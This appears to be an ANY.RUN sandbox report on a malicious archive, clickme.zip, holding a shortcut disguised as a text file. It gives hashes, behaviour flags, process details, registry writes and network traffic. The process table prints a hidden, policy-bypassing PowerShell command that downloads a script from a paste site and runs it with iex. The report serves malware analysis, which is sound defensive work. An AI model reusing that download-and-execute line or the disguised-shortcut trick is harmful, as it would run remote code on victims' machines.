


| File name: | clickme.zip |
| Full analysis: | https://app.any.run/tasks/6d12816e-f583-42f9-b95f-8a5890fd9141 |
| Verdict: | Malicious activity |
| Analysis date: | December 28, 2024, 02:35:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 77BD8CA337274E94B0C7193C1091383E |
| SHA1: | 83B4668FF4AC20BD42E704115D9129DCD926DBCE |
| SHA256: | 0B67C0CF50AD68718F6DE0DF00842ACBB3C607C7949421796AD775A369F1B3B5 |
| SSDEEP: | 24:94u5mmTog/bdK81Tha+lcq2qx4wbhDWqyxjR16boNduh9:94ucmsg/I+uq2UFDWqeTfduf |

MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6748)
Generic archive extractor
- WinRAR.exe (PID: 3840)
Changes powershell execution policy (Bypass)
- WinRAR.exe (PID: 3840)
Bypass execution policy to execute commands
- powershell.exe (PID: 6748)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3840)
Starts POWERSHELL.EXE for commands execution
- WinRAR.exe (PID: 3840)
The process hide an interactive prompt from the user
- WinRAR.exe (PID: 3840)
Possibly malicious use of IEX has been detected
- WinRAR.exe (PID: 3840)
The process bypasses the loading of PowerShell profile settings
- WinRAR.exe (PID: 3840)
Executes script without checking the security policy
- powershell.exe (PID: 6748)
INFO
The process uses the downloaded file
- WinRAR.exe (PID: 3840)
Disables trace logs
- powershell.exe (PID: 6748)
Checks proxy server information
- powershell.exe (PID: 6748)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6748)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 6748)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:12:17 01:34:44 |
| ZipCRC: | 0x97c4b118 |
| ZipCompressedSize: | 754 |
| ZipUncompressedSize: | 1489 |

| ZipFileName: | clickme.txt.lnk |
Total processes
131
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 3840 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\clickme.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6748 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass –w hidden -nop -noni -c "(Invoke-WebRequest -Uri 'https://dpaste.com/DF7SUQU2G.txt' -UseBasicParsing).Content | iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6760 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
9 729
Read events
9 693
Write events
23
Delete events
13
Modification events
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\clickme.zip | |||
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
| (PID) Process: | (3840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
Executable files
0
Suspicious files
5
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6748 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_em1koky0.ytk.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3840 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3840.14541\clickme.txt.lnk | lnk | |
MD5:9CD5EEC340F67CDE0474EA572D58A543 | SHA256:43609E039EBEBEBD2ADA94DBAF52B17B438CEADE4930C9042005FBA5F65AA43A | |||
| 3840 | WinRAR.exe | C:\Users\admin\Desktop\clickme.txt.lnk | lnk | |
MD5:9CD5EEC340F67CDE0474EA572D58A543 | SHA256:43609E039EBEBEBD2ADA94DBAF52B17B438CEADE4930C9042005FBA5F65AA43A | |||
| 6748 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\dd70db4f2109b0b4.customDestinations-ms | binary | |
MD5:C9D20708F4C506EF55DF4748A661E15B | SHA256:3B40CA5AA4B6B6CA3ED72D4A4985740F798B0D14501649FBFA431844A2AD0825 | |||
| 6748 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LE696ZJ79THNQKBSK7OW.temp | binary | |
MD5:C9D20708F4C506EF55DF4748A661E15B | SHA256:3B40CA5AA4B6B6CA3ED72D4A4985740F798B0D14501649FBFA431844A2AD0825 | |||
| 6748 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p1jv35x1.k30.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6748 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:6DF4210BD38F2BC52952FB5423F3DCE7 | SHA256:0AD9E484CDABE5DD9D4BA3EF523A1DA149EC9BB8C2E232F614E54CEDBBBB6981 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
34
DNS requests
19
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6172 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6172 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
1804 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1804 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4328 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | unknown |
5064 | SearchApp.exe | 104.126.37.128:443 | www.bing.com | Akamai International B.V. | DE | unknown |
1176 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
1176 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
dpaste.com |
| whitelisted |
arc.msn.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (dpaste .com) |
6748 | powershell.exe | Misc activity | ET INFO Observed Pastebin-like Service Domain (dpaste .com) in TLS SNI |